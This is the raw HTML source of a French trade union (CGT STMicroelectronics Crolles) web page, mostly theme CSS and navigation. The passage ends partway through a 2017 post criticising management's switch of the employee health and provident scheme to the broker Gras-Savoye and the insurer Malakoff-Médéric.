			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#ff0000;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#ff0000;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#ff0000;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#ff0000;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#ff0000;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#ff0000;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(255,0,0,0.1);}body{--color--light--primary:#ff0000;--color--primary:#ff0000;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://cgtstcrolles.fr/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://cgtstcrolles.fr/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://cgtstcrolles.fr/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://cgtstcrolles.fr/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.10" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://cgtstcrolles.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cgtstcrolles.fr/wp-json/wp/v2/posts/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgtstcrolles.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cgtstcrolles.fr/direction-chamboule-protection-sociale-a-st-france-cherche-t" />
<link rel='shortlink' href='https://cgtstcrolles.fr/?p=326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cgtstcrolles.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgtstcrolles.fr%2Fdirection-chamboule-protection-sociale-a-st-france-cherche-t" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cgtstcrolles.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgtstcrolles.fr%2Fdirection-chamboule-protection-sociale-a-st-france-cherche-t&#038;format=xml" />
<link rel="icon" href="https://cgtstcrolles.fr/wp-content/uploads/2020/02/cropped-cgt-st-crolles-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cgtstcrolles.fr/wp-content/uploads/2020/02/cropped-cgt-st-crolles-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cgtstcrolles.fr/wp-content/uploads/2020/02/cropped-cgt-st-crolles-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cgtstcrolles.fr/wp-content/uploads/2020/02/cropped-cgt-st-crolles-1-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-326 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag cm-header-layout-1 adv-style-1  wide">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://cgtstcrolles.fr/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://cgtstcrolles.fr/wp-content/uploads/2020/02/cropped-logo-cgt-stcrolles.jpg" class="custom-logo" alt="CGT STMICROELECTRONICS Crolles" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://cgtstcrolles.fr/" title="CGT STMICROELECTRONICS Crolles" rel="home">CGT STMICROELECTRONICS Crolles</a>
						</h3>
						
											<p class="cm-site-description">
							Syndicat des Ingé &#8211; Opé &#8211; Tech &#8211; Admin &#8211; Cadres						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://cgtstcrolles.fr/" title="CGT STMICROELECTRONICS Crolles" rel="home"><img src="https://cgtstcrolles.fr/wp-content/uploads/2018/06/cropped-NAO-2018-1400-400.jpg" class="header-image" width="1400" height="400" alt="CGT STMICROELECTRONICS Crolles"></a></div></div>
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://cgtstcrolles.fr/"
						title="CGT STMICROELECTRONICS Crolles"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://cgtstcrolles.fr/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Recherche"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-superieur" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://cgtstcrolles.fr/category/vie_du_site">Vie du site</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://cgtstcrolles.fr/category/national">National</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://cgtstcrolles.fr/category/cse">CSE</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://cgtstcrolles.fr/category/cssct">CSSCT</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://cgtstcrolles.fr/nos-tracts">Nos tracts</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://cgtstcrolles.fr/se-syndiquer">Se syndiquer</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://cgtstcrolles.fr/syndicat">Syndicat</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://cgtstcrolles.fr/contact">Contact</a></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://cgtstcrolles.fr/liens-utiles">Liens</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-326" class="post-326 post type-post status-publish format-standard hentry category-national category-sans-categorie">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://cgtstcrolles.fr/category/national" rel="category tag">National</a><a href="https://cgtstcrolles.fr/category/sans-categorie" rel="category tag">Sans categorie</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			La direction chamboule notre Protection Sociale à ST France. Que cherche- t-elle ?		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://cgtstcrolles.fr/direction-chamboule-protection-sociale-a-st-france-cherche-t" title="14 h 33 min" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-12-04T14:33:34+00:00">4 décembre 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://cgtstcrolles.fr/author/stevemarro"
			title="STMarrocco"
			>
				STMarrocco			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p class="western" lang="en-US"><span style="font-size: 18pt; color: #000000;"><span lang="fr-FR"><b>Vigilance pour le maintien des points forts de notre régime.</b></span></span></p>
<p class="western" lang="en-US"><span style="font-size: 12pt;"><span lang="fr-FR">Jusqu’en juin 2017 notre système de protection sociale, ‘Frais de Santé’ et ‘Gros Risques’, était «&nbsp;piloté&nbsp;» par la Commission Prévoyance nationale ST France qui était formée de membres expérimentés des 4 organisations syndicales représentatives à ST et de la direction ST France</span><span lang="fr-FR">.</span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">L’AG2R était depuis 2005 l’interlocuteur unique de la Commission Prévoyance en tant que Conseil, Gestionnaire et Assureur (porteur de risques). </span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><u><b>Tous les intervenants extérieurs et la direction elle-même l’ont souligné&nbsp;</b></u></span><span lang="fr-FR"><i><u><b>:</b></u></i></span><span lang="fr-FR"><i> ‘</i></span><span lang="fr-FR"><i><b>on a un régime qui est qualifié de très bon niveau, les comptes sont biens gérés’</b></i></span><span lang="fr-FR"> et la Commission Prévoyance a su gérer les évolutions de nos régimes «&nbsp;famille et solidaire sans options&nbsp;» dans la durée.</span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><u><b>Mais surprise le 23/06/2017, du jour au lendemain</b></u></span><span lang="fr-FR"><b>, la direction n’est plus satisfaite.</b></span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>Ensuite, par plusieurs opérations successives, elle décide d’un changement complet. </b></span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>Et nous nous retrouvons dans la situation suivante, à compter de janvier 2018&nbsp;:</b></span></span></p>
<ul>
<li>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>La direction a introduit un Conseil/Courtier&nbsp;: Gras-Savoye</b></span><span lang="fr-FR">,</span><span lang="fr-FR"> filiale française du groupe international Willis Towers Watson&nbsp;;</span></span></p>
</li>
<li>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>Elle a choisi Gras-Savoye comme gestionnaire de nos régimes&nbsp;;</b></span></span></p>
</li>
<li>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>Elle a remplacé l’AG2R par un autre organisme paritaire Malakoff-Médéric, comme porteur de risques.</b></span></span></p>
</li>
</ul>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">La CGT s’est prononcée </span><span lang="fr-FR"><b>contre</b></span><span lang="fr-FR"> ces changements précipités et sans justification sérieuse</span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>Cette précipitation de la direction </b></span><span lang="fr-FR">à « remettre en cause » le prestataire paritaire actuel AG2R et le travail commun de gestion de nos régimes mené avec les représentants du personnel depuis plus de 12 ans, indique-t-il une nouvelle vision de ST ? </span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>S’agit-il de pures questions financières&nbsp;?, (voir encart) ; D’une action «&nbsp;du corporate&nbsp;»&nbsp;?; Des prémices à la remise en question de nos régimes&nbsp;?; Ce n’est pas clair.</b></span><span lang="fr-FR"><u><br />
</u></span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR"><b>Pour commencer, l’arrivée du Conseil/Courtier international et Gestionnaire </b></span><span lang="fr-FR"><b>Gras-Savoye</b></span><span lang="fr-FR">, </span><span lang="fr-FR"><b>introduit une société privée à but lucratif dans notre protection sociale</b></span><span lang="fr-FR">. </span></span></p>
<p class="western" lang="en-US"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span lang="fr-FR">Ce conseil externe, qui nous dit ce qu’on doit penser, ne connaît pas l’histoire de notre système «&nbsp;famille et solidaire sans option&nbsp;». Il est un </span><span lang="fr-FR"><b>intermédiaire supplémentaire</b></span><span lang="fr-FR">, éloignant les représentants des salariés de la gestion concrète de notre protection sociale. Une gestion qui sera donc plus </span><span lang="fr-FR"><b>opaque. </b></span><span lang="fr-FR">Ceci signifiera aussi de la </span><span lang="fr-FR"><b>bureaucratie et des coûts supplémentaires, coûts payés in fine par les salariés. </b></span></span></p>
